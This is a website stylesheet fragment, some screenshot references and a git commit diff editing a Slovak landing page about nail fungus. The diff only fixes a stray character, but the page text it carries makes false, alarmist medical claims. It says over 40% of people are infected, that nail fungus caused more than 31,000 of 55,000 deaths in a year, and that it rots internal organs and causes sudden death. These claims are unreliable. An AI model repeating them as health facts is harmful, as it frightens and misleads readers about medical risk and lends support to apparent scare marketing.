  box-shadow: 0 0 0 transparent;
  margin-bottom: 15px; }
.single-accordion:last-of-type {
  margin-bottom: 0; }
.single-accordion h6 {
  margin-bottom: 0; }
  .single-accordion h6 a {
    background-color: #000000;
    border-radius: 0;
    color: #ffffff;
    display: block;
    margin: 0;
    padding: 20px 70px 20px 30px;
    position: relative;
    font-size: 14px;
    text-transform: capitalize;
    border: 1px solid #000000; }
    .single-accordion h6 a span {
      background: transparent;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms;
      font-size: 10px;
      position: absolute;
      right: 0;
      text-align: center;
      top: 0;
      width: 58px;
      height: 100%;
      color: #ffffff;
      line-height: 58px; }
      .single-accordion h6 a span.accor-open {
        opacity: 0; }
    .single-accordion h6 a.collapsed {
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms;
      background-color: transparent;
      color: #232323; }
      .single-accordion h6 a.collapsed span {
        color: #000000; }
        .single-accordion h6 a.collapsed span.accor-close {
          opacity: 0; }
        .single-accordion h6 a.collapsed span.accor-open {
          opacity: 1; }
.single-accordion .accordion-content {
  border-top: 0 solid transparent;
  box-shadow: none; }
  .single-accordion .accordion-content p {
    padding: 20px 15px 5px;
    margin-bottom: 0; }

/* :: 12.3.0 Skill Area CSS */
.single-skils-area {
  position: relative;
  z-index: 1;
  text-align: center; }
  .single-skils-area .circle {
    position: relative;
    z-index: 10;
    margin-bottom: 15px; }
  .single-skils-area .skills-text {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    .single-skils-area .skills-text span {
      font-size: 24px;
      color: #232323;
      font-weight: 500; }
  .single-skils-area p {
    font-size: 15px;
    color: #858585;
    line-height: 1;
    margin-bottom: 0; }

/* :: 12.4.0 Tabs Area CSS */
.newsbox-tabs-content {
  position: relative;
  z-index: 1; }
  .newsbox-tabs-content .nav-tabs {
    border-bottom: none;
    margin-bottom: 15px; }
    .newsbox-tabs-content .nav-tabs .nav-link {
      background-color: transparent;
      border: 1px solid #000000;
      padding: 0 20px;
      height: 58px;
      line-height: 58px;
      color: #232323;
      margin: 0 2px;
      border-radius: 0;
      font-size: 14px; }
      @media only screen and (min-width: 992px) and (max-width: 1199px) {
        .newsbox-tabs-content .nav-tabs .nav-link {
          padding: 0 15px;
          font-size: 12px; } }
      @media only screen and (max-width: 767px) {
        .newsbox-tabs-content .nav-tabs .nav-link {
          padding: 0 15px;
          font-size: 12px;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 480px) and (max-width: 767px) {
        .newsbox-tabs-content .nav-tabs .nav-link {
          padding: 0 15px; } }
      .newsbox-tabs-content .nav-tabs .nav-link.active {
        background-color: #000000;
        color: #ffffff; }
  .newsbox-tabs-content .newsbox-tab-text {
    position: relative;
    z-index: 1;
    padding-top: 10px; }
    .newsbox-tabs-content .newsbox-tab-text p {
      margin-bottom: 0; }
  .newsbox-tabs-content .tab-content h6 {
    font-size: 18px; }


.cookie-banner {
  position: fixed;
  display: flex;
  bottom: 40px;
  left: 10%;
  right: 10%;
  width: 80%;
  padding: 15px 15px;
  align-items: start;
  justify-content: space-between;
  background-color: #eee;
  border-radius: 5px;
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
  z-index: 10000;
}

.close-cookie {
  height: 20px;
  width: 40px;
  background-color: #d5d5d5;
  border: none;
  color: #000000;
  border-radius: 2px;
  cursor: pointer;
  opacity: 1!important;
}

.cookie-banner p {
  padding:10px;
}
/* ====== The End ====== */

/*# sourceMappingURL=style.css.map */



==== commit e43edc86: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
 	<meta name="keywords" content="huba, nechty, zdravie, ruky, nohy, pokožka, ošetrenie, choroba">
-	<meta name="description" content="Chcem začať tento nepríjemný rozhovor štatistikami: Viac ako 40% populácie< sú infikovaní miernym stupňom plesne nechtov a o tom ani netuší! Mnohí si neuvedomujú, aké následky môžu mať v budúcnosti. A to sú hrozné následky">
+	<meta name="description" content="Chcem začať tento nepríjemný rozhovor štatistikami: Viac ako 40% populácie sú infikovaní miernym stupňom plesne nechtov a o tom ani netuší! Mnohí si neuvedomujú, aké následky môžu mať v budúcnosti. A to sú hrozné následky">
     <!-- The above 4 meta tags *must* come first in the head; any other head content must come *after* these tags -->
 
     <!-- Title -->
@@ -120,7 +120,7 @@
 					<picture>
                     <img src="img/bg-img/doc.jpg">
                     </picture>
-					<p>Chcem začať tento nepríjemný rozhovor štatistikami: <b>Viac ako 40% populácie< sú infikovaní miernym stupňom plesne nechtov a o tom ani netuší! Mnohí si neuvedomujú, aké následky môžu mať v budúcnosti. A to sú hrozné následky</p>
+					<p>Chcem začať tento nepríjemný rozhovor štatistikami: <b>Viac ako 40% populácie sú infikovaní miernym stupňom plesne nechtov a o tom ani netuší! Mnohí si neuvedomujú, aké následky môžu mať v budúcnosti. A to sú hrozné následky</p>
 					<p><b>- Prečo považujete pleseň za nebezpečnú chorobu?</p>
 					<p>Viete, koľko ľudí zabila v minulom roku? V priebehu roka zomrelo 55 tisíc ľudí. Z nich z nechtovej plesni viac ako 31 tisíc. To znamená viac ako polovica. Pleseň ovplyvňuje nielen samotné postihnuté nechty. Prostredníctvom tkanív nohy vstupuje do krvi a šíri sa po celom tele. Pleseň doslova ničí telo zvnútra a vyvíja obrovský tlak na všetky orgány. Jeho spóry sa usadzujú vo vnútorných orgánoch a začínajú sa tam postupne množiť, čo spôsobuje ich poškodenie. Začína sa mykóza vnútorných orgánov. To znamená, že každá infikovaná osoba v skutočnosti hnije zvnútra. Kedykoľvek môže srdce zlyhať, môže prasknúť cieva v mozgu, môže sa objaviť rakovina pečene alebo zlyhanie obličiek. Každý, kto má pleseň nechtov, je ohrozený. Akékoľvek oslabenie imunitného systému v dôsledku bežnej chladu, nadmernej záťaže v práci alebo nervového stresu môže skončiť neočakávanou smrťou.
 
@@ -254,4 +254,4 @@
 	</script>
 </body>
 
-</html>+</html>
